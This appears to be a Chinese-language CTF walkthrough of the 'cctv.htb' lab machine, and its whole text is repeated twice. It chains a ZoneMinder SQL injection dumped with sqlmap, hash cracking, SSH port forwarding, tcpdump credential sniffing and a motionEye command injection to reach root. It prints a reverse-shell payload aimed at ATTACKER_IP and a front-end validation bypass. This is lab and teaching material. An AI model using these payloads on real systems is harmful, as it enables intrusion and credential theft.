这是一篇关于“cctv.htb”靶机的完整渗透测试笔记。攻击者首先发现外网ZoneMinder系统的SQL注入漏洞(CVE-2024-51482),通过获取并破解数据库哈希获得初始SSH权限。进入内网后,利用端口转发访问本地运行的motionEye服务,结合tcpdump本地抓包窃取到管理员凭据,最终利用motionEye的后台命令注入漏洞(CVE-2025-60787)成功提权至root。 这是一篇关于“cctv.htb”靶机的完整渗透测试笔记。攻击者首先发现外网ZoneMinder系统的SQL注入漏洞(CVE-2024-51482),通过获取并破解数据库哈希获得初始SSH权限。进入内网后,利用端口转发访问本地运行的motionEye服务,结合tcpdump本地抓包窃取到管理员凭据,最终利用motionEye的后台命令注入漏洞(CVE-2025-60787)成功提权至root。
枚举
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-12 08:21 +0000
Nmap scan report for cctv.htb (10.129.231.158)
Host is up (0.12s latency).
Not shown: 601 closed tcp ports (reset), 397 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.14 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|_ 256 76:1d:73:98:fa:05:f7:0b:04:c2:3b:c4:7d:e6:db:4a (ECDSA)
80/tcp open http Apache httpd 2.4.58
|_http-title: SecureVision CCTV & Security Solutions
Service Info: Host: default; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 57.75 seconds发现80端口
echo '10.129.231.158 cctv.htb' | sudo tee -a /etc/hostsWeb
尝试默认凭据admin:admin进入到管理后台

发现版本v1.37.63 搜索得到CVE-2024-51482
▶CVE-2024-51482
CVE-2024-51482 是一个影响 ZoneMinder(开源 CCTV 视频监控平台) 的 SQL 注入漏洞,攻击者可以通过构造特定请求操控数据库查询,从而窃取系统数据甚至进一步控制系统。
下面是对这个漏洞的完整介绍(渗透测试/CTF常见考点)。
一、漏洞基本信息
| 项目 | 内容 |
|---|---|
| CVE | CVE-2024-51482 |
| 类型 | SQL Injection(SQL注入) |
| 影响软件 | ZoneMinder |
| 影响版本 | v1.37. ≤ 1.37.64* |
| 修复版本 | 1.37.65 |
| 攻击方式 | 远程 Web 请求 |
| 影响 | 数据库泄露、权限提升、系统控制 |
该漏洞源于 Web 接口未正确过滤用户输入,导致攻击者可以将恶意 SQL 代码注入数据库查询。
二、漏洞位置
漏洞存在于:
web/ajax/event.php具体在 removetag 功能中。
程序直接使用用户输入:
$tagId = $_REQUEST['tid'];
$sql = "SELECT * FROM Events_Tags WHERE TagId = $tagId";因为 tid 参数没有进行安全过滤,攻击者可以插入 SQL 语句。
三、漏洞触发点
攻击接口:
/zm/index.php?view=request&request=event&action=removetag&tid=1其中:
tid参数可被注入 SQL。
四、漏洞类型
主要是两种 SQL 注入形式:
1️⃣ Boolean-based SQL Injection
通过真假条件判断数据库内容。
例如:
tid=1 AND 1=1
tid=1 AND 1=2根据页面响应差异判断数据。
2️⃣ Time-based Blind SQL Injection
通过延迟判断数据。
例如:
tid=1 AND SLEEP(5)如果服务器延迟 5 秒,则说明注入成功。
五、漏洞影响
如果漏洞被成功利用,攻击者可以:
1️⃣ 获取数据库信息
例如:
information_schema
zm database2️⃣ 泄露用户凭据
可以读取:
zm.Users表中的:
Username
Password例如:
admin : hash3️⃣ 获取服务器访问权限
典型攻击链:
SQL Injection
↓
Dump credentials
↓
SSH login
↓
Privilege escalation例如在某些靶机中:
ZoneMinder SQLi
↓
Dump mark:opensesame
↓
SSH login六、CVSS 风险等级
CVSS v3 特征:
Attack Vector: Network
Attack Complexity: Low
Privileges Required: Low
User Interaction: None
Impact: High意味着:
远程可利用
难度低
影响严重攻击者可能完全控制数据库。
七、漏洞利用思路(渗透测试)
常见利用流程:
1️⃣ 发现 ZoneMinder
http://target/zm2️⃣ 确认版本
/zm/api/host/getVersion.json3️⃣ SQL 注入
测试:
/zm/index.php?view=request&request=event&action=removetag&tid=14️⃣ 使用工具
例如:
sqlmap-u"http://target/zm/index.php?view=request&request=event&action=removetag&tid=1"5️⃣ dump 用户表
database: zm
table: Users6️⃣ 获取系统访问
例如:
SSH
admin panel
API八、修复方法
官方修复方式:
升级到:
ZoneMinder 1.37.65修复方式包括:
九、为什么这个漏洞很危险
ZoneMinder通常部署在:
企业
监控系统
安防系统
工业环境因此攻击者可能:
窃取监控数据
删除录像
控制摄像头
进入内部网络属于 安防系统高危漏洞。
✅ 一句话总结
CVE-2024-51482 是 ZoneMinder 中的 SQL 注入漏洞,攻击者可以通过 tid 参数操控数据库查询,从而获取用户凭据甚至进一步控制服务器。利用
sqlmap -u "http://cctv.htb/zm/index.php?view=request&request=event&action=removetag&tid=1" \
--cookie="ZMSESSID=<cookie_from_developer_tools>" \
-p tid --dbms=mysql --batch -D zm -T Users --dump+------------+--------------------------------------------------------------+
| Username | Password |
+------------+--------------------------------------------------------------+
| admin | $2y$10$cmytVWFRnt1XfqsItsJRVe/ApxWxcIFQcURnm5N.rhlULwM0jrtbm |
| mark | $2y$10$prZGnazejKcuTv5bKNexXOgLyQaok0hq07LW7AJ/QNqZolbXKfFG. |
| superadmin | $2y$10$t5z8uIT.n9uCdHCNidcLf.39T1Ui9nrlCkdXrzJMnJgkTiAvRUM6m |
+------------+--------------------------------------------------------------+破解hash
echo '$2y$10$prZGnazejKcuTv5bKNexXOgLyQaok0hq07LW7AJ/QNqZolbXKfFG.' > mark_hash得到mark:opensesame
尝试ssh进入mark后
mark@cctv:~$ ss -tulnp
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 127.0.0.54:53 0.0.0.0:*
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 4096 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.1:8765 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:8888 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:9081 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:8554 0.0.0.0:*
tcp LISTEN 0 70 127.0.0.1:33060 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:7999 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:1935 0.0.0.0:*
tcp LISTEN 0 151 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.54:53 0.0.0.0:*
tcp LISTEN 0 4096 [::]:22 [::]:*
tcp LISTEN 0 511 *:80 *:*motionEye
curl 127.0.0.1:8765
# 返回一个页面转发该端口
ssh -L 8765:127.0.0.1:8765 mark@cctv.htb发现motioneye且是一个登陆页面
查看源代码发现→0.43.1b4
搜索得到CVE-2025-60787
▶CVE-2025-60787
CVE-2025-60787 是一个出现在 **motionEye(监控摄像头管理系统)**中的 远程代码执行漏洞(RCE),本质是 OS Command Injection(命令注入)。它常见于 CCTV / 摄像头监控平台环境,因此在渗透测试或 HTB 靶机中比较典型。
一、漏洞基本信息
| 项目 | 内容 |
|---|---|
| CVE | CVE-2025-60787 |
| 影响软件 | motionEye |
| 影响版本 | ≤ 0.43.1b4 |
| 漏洞类型 | OS Command Injection |
| 漏洞等级 | High (CVSS ≈ 7.2) |
| 攻击条件 | 需要管理员权限 |
| 结果 | Remote Code Execution |
该漏洞允许攻击者在服务器上执行 任意系统命令。
二、漏洞产生原因(Root Cause)
motionEye Web UI 中有一些配置字段,例如:
image_file_name
movie_filename用户输入会:
Web UI
↓
config.py
↓
写入 camera-*.conf
↓
motion 服务读取配置问题在于:
例如:
$(touch /tmp/pwned)就会被当成 shell 命令执行。
三、漏洞利用原理
攻击流程:
攻击者登录 motionEye
↓
修改配置参数 (image_file_name)
↓
注入 shell payload
↓
配置写入 camera-1.conf
↓
motion 服务重启
↓
payload 执行四、简单 PoC 示例
在 motionEye Web UI 的:
Settings → Still Images → Image File Name填入:
$(touch /tmp/test).%Y-%m-%d-%H-%M-%S当 motion 重新加载配置时:
/tmp/test会被创建,说明命令执行成功。
五、真实攻击 payload
攻击者可以直接获取 shell,例如:
$(bash -c 'bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1')监听:
nc -lvnp 4444就能得到 反弹 shell。
六、漏洞影响
成功利用后攻击者可以:
严重时可以:
监控系统完全被接管七、漏洞修复
官方修复方式:
1️⃣ 对配置参数进行 严格过滤
只允许:
a-z A-Z 0-9
% - _ / .2️⃣ 在后端增加输入校验
3️⃣ 升级到修复版本
八、渗透测试中的利用场景
典型攻击链:
弱口令 / SQLi
↓
登录 motionEye admin
↓
修改 image_file_name
↓
命令注入
↓
反弹 shell九、为什么 CCTV / 摄像头系统容易出现这种漏洞
原因是:
所以:
命令注入非常常见十、在 HTB / 渗透环境中的意义
如果目标是:
CCTV
motionEye
ZoneMinder出现:
camera.conf
motion
rtsp那 CVE-2025-60787 这种漏洞非常常见的提权点。
✅ 一句话总结
CVE-2025-60787 是一个 motionEye 配置参数未过滤导致的命令注入漏洞,攻击者通过修改 Web UI 中的文件名字段即可在服务器上执行任意系统命令,从而获得远程 shell。
这是一个认证的RCE
1.前端绕过验证

输入不符合规定的字符,返回ok。说明是前端js验证,可以绕过前端限制,直接调用后端接口。
configUiValid = function() { return true; };
# 我没想出来这里也可以直接curl访问后端端点
2.tcpdump窃听
cat /opt/video/backups/server.log发现用户sa_mark定时登录页面
结合ifconfig,尝试tcpdump
tcpdump -i any -nn -A | grep -i sa_mark发现
USERNAME=sa_mark;PASSWORD=X1l9fx1ZjS7RZb然后使用admin:X1l9fx1ZjS7RZb即可登录网站随后利用CVE-2025-60787即可获取root
来源:https://www.exploit-db.com/exploits/52481
枚举
Starting Nmap 7.98 ( https://nmap.org ) at 2026-03-12 08:21 +0000
Nmap scan report for cctv.htb (10.129.231.158)
Host is up (0.12s latency).
Not shown: 601 closed tcp ports (reset), 397 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.14 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|_ 256 76:1d:73:98:fa:05:f7:0b:04:c2:3b:c4:7d:e6:db:4a (ECDSA)
80/tcp open http Apache httpd 2.4.58
|_http-title: SecureVision CCTV & Security Solutions
Service Info: Host: default; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 57.75 seconds发现80端口
echo '10.129.231.158 cctv.htb' | sudo tee -a /etc/hostsWeb
尝试默认凭据admin:admin进入到管理后台

发现版本v1.37.63 搜索得到CVE-2024-51482
▶CVE-2024-51482
CVE-2024-51482 是一个影响 ZoneMinder(开源 CCTV 视频监控平台) 的 SQL 注入漏洞,攻击者可以通过构造特定请求操控数据库查询,从而窃取系统数据甚至进一步控制系统。
下面是对这个漏洞的完整介绍(渗透测试/CTF常见考点)。
一、漏洞基本信息
| 项目 | 内容 |
|---|---|
| CVE | CVE-2024-51482 |
| 类型 | SQL Injection(SQL注入) |
| 影响软件 | ZoneMinder |
| 影响版本 | v1.37. ≤ 1.37.64* |
| 修复版本 | 1.37.65 |
| 攻击方式 | 远程 Web 请求 |
| 影响 | 数据库泄露、权限提升、系统控制 |
该漏洞源于 Web 接口未正确过滤用户输入,导致攻击者可以将恶意 SQL 代码注入数据库查询。
二、漏洞位置
漏洞存在于:
web/ajax/event.php具体在 removetag 功能中。
程序直接使用用户输入:
$tagId = $_REQUEST['tid'];
$sql = "SELECT * FROM Events_Tags WHERE TagId = $tagId";因为 tid 参数没有进行安全过滤,攻击者可以插入 SQL 语句。
三、漏洞触发点
攻击接口:
/zm/index.php?view=request&request=event&action=removetag&tid=1其中:
tid参数可被注入 SQL。
四、漏洞类型
主要是两种 SQL 注入形式:
1️⃣ Boolean-based SQL Injection
通过真假条件判断数据库内容。
例如:
tid=1 AND 1=1
tid=1 AND 1=2根据页面响应差异判断数据。
2️⃣ Time-based Blind SQL Injection
通过延迟判断数据。
例如:
tid=1 AND SLEEP(5)如果服务器延迟 5 秒,则说明注入成功。
五、漏洞影响
如果漏洞被成功利用,攻击者可以:
1️⃣ 获取数据库信息
例如:
information_schema
zm database2️⃣ 泄露用户凭据
可以读取:
zm.Users表中的:
Username
Password例如:
admin : hash3️⃣ 获取服务器访问权限
典型攻击链:
SQL Injection
↓
Dump credentials
↓
SSH login
↓
Privilege escalation例如在某些靶机中:
ZoneMinder SQLi
↓
Dump mark:opensesame
↓
SSH login六、CVSS 风险等级
CVSS v3 特征:
Attack Vector: Network
Attack Complexity: Low
Privileges Required: Low
User Interaction: None
Impact: High意味着:
远程可利用
难度低
影响严重攻击者可能完全控制数据库。
七、漏洞利用思路(渗透测试)
常见利用流程:
1️⃣ 发现 ZoneMinder
http://target/zm2️⃣ 确认版本
/zm/api/host/getVersion.json3️⃣ SQL 注入
测试:
/zm/index.php?view=request&request=event&action=removetag&tid=14️⃣ 使用工具
例如:
sqlmap-u"http://target/zm/index.php?view=request&request=event&action=removetag&tid=1"5️⃣ dump 用户表
database: zm
table: Users6️⃣ 获取系统访问
例如:
SSH
admin panel
API八、修复方法
官方修复方式:
升级到:
ZoneMinder 1.37.65修复方式包括:
九、为什么这个漏洞很危险
ZoneMinder通常部署在:
企业
监控系统
安防系统
工业环境因此攻击者可能:
窃取监控数据
删除录像
控制摄像头
进入内部网络属于 安防系统高危漏洞。
✅ 一句话总结
CVE-2024-51482 是 ZoneMinder 中的 SQL 注入漏洞,攻击者可以通过 tid 参数操控数据库查询,从而获取用户凭据甚至进一步控制服务器。利用
sqlmap -u "http://cctv.htb/zm/index.php?view=request&request=event&action=removetag&tid=1" \
--cookie="ZMSESSID=<cookie_from_developer_tools>" \
-p tid --dbms=mysql --batch -D zm -T Users --dump+------------+--------------------------------------------------------------+
| Username | Password |
+------------+--------------------------------------------------------------+
| admin | $2y$10$cmytVWFRnt1XfqsItsJRVe/ApxWxcIFQcURnm5N.rhlULwM0jrtbm |
| mark | $2y$10$prZGnazejKcuTv5bKNexXOgLyQaok0hq07LW7AJ/QNqZolbXKfFG. |
| superadmin | $2y$10$t5z8uIT.n9uCdHCNidcLf.39T1Ui9nrlCkdXrzJMnJgkTiAvRUM6m |
+------------+--------------------------------------------------------------+破解hash
echo '$2y$10$prZGnazejKcuTv5bKNexXOgLyQaok0hq07LW7AJ/QNqZolbXKfFG.' > mark_hash得到mark:opensesame
尝试ssh进入mark后
mark@cctv:~$ ss -tulnp
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 127.0.0.54:53 0.0.0.0:*
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 4096 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.1:8765 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:8888 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:9081 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:8554 0.0.0.0:*
tcp LISTEN 0 70 127.0.0.1:33060 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:7999 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:1935 0.0.0.0:*
tcp LISTEN 0 151 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.54:53 0.0.0.0:*
tcp LISTEN 0 4096 [::]:22 [::]:*
tcp LISTEN 0 511 *:80 *:*motionEye
curl 127.0.0.1:8765
# 返回一个页面转发该端口
ssh -L 8765:127.0.0.1:8765 mark@cctv.htb发现motioneye且是一个登陆页面
查看源代码发现→0.43.1b4
搜索得到CVE-2025-60787
▶CVE-2025-60787
CVE-2025-60787 是一个出现在 **motionEye(监控摄像头管理系统)**中的 远程代码执行漏洞(RCE),本质是 OS Command Injection(命令注入)。它常见于 CCTV / 摄像头监控平台环境,因此在渗透测试或 HTB 靶机中比较典型。
一、漏洞基本信息
| 项目 | 内容 |
|---|---|
| CVE | CVE-2025-60787 |
| 影响软件 | motionEye |
| 影响版本 | ≤ 0.43.1b4 |
| 漏洞类型 | OS Command Injection |
| 漏洞等级 | High (CVSS ≈ 7.2) |
| 攻击条件 | 需要管理员权限 |
| 结果 | Remote Code Execution |
该漏洞允许攻击者在服务器上执行 任意系统命令。
二、漏洞产生原因(Root Cause)
motionEye Web UI 中有一些配置字段,例如:
image_file_name
movie_filename用户输入会:
Web UI
↓
config.py
↓
写入 camera-*.conf
↓
motion 服务读取配置问题在于:
例如:
$(touch /tmp/pwned)就会被当成 shell 命令执行。
三、漏洞利用原理
攻击流程:
攻击者登录 motionEye
↓
修改配置参数 (image_file_name)
↓
注入 shell payload
↓
配置写入 camera-1.conf
↓
motion 服务重启
↓
payload 执行四、简单 PoC 示例
在 motionEye Web UI 的:
Settings → Still Images → Image File Name填入:
$(touch /tmp/test).%Y-%m-%d-%H-%M-%S当 motion 重新加载配置时:
/tmp/test会被创建,说明命令执行成功。
五、真实攻击 payload
攻击者可以直接获取 shell,例如:
$(bash -c 'bash -i >& /dev/tcp/ATTACKER_IP/4444 0>&1')监听:
nc -lvnp 4444就能得到 反弹 shell。
六、漏洞影响
成功利用后攻击者可以:
严重时可以:
监控系统完全被接管七、漏洞修复
官方修复方式:
1️⃣ 对配置参数进行 严格过滤
只允许:
a-z A-Z 0-9
% - _ / .2️⃣ 在后端增加输入校验
3️⃣ 升级到修复版本
八、渗透测试中的利用场景
典型攻击链:
弱口令 / SQLi
↓
登录 motionEye admin
↓
修改 image_file_name
↓
命令注入
↓
反弹 shell九、为什么 CCTV / 摄像头系统容易出现这种漏洞
原因是:
所以:
命令注入非常常见十、在 HTB / 渗透环境中的意义
如果目标是:
CCTV
motionEye
ZoneMinder出现:
camera.conf
motion
rtsp那 CVE-2025-60787 这种漏洞非常常见的提权点。
✅ 一句话总结
CVE-2025-60787 是一个 motionEye 配置参数未过滤导致的命令注入漏洞,攻击者通过修改 Web UI 中的文件名字段即可在服务器上执行任意系统命令,从而获得远程 shell。
这是一个认证的RCE
1.前端绕过验证

输入不符合规定的字符,返回ok。说明是前端js验证,可以绕过前端限制,直接调用后端接口。
configUiValid = function() { return true; };
# 我没想出来这里也可以直接curl访问后端端点
2.tcpdump窃听
cat /opt/video/backups/server.log发现用户sa_mark定时登录页面
结合ifconfig,尝试tcpdump
tcpdump -i any -nn -A | grep -i sa_mark发现
USERNAME=sa_mark;PASSWORD=X1l9fx1ZjS7RZb然后使用admin:X1l9fx1ZjS7RZb即可登录网站随后利用CVE-2025-60787即可获取root
来源:https://www.exploit-db.com/exploits/52481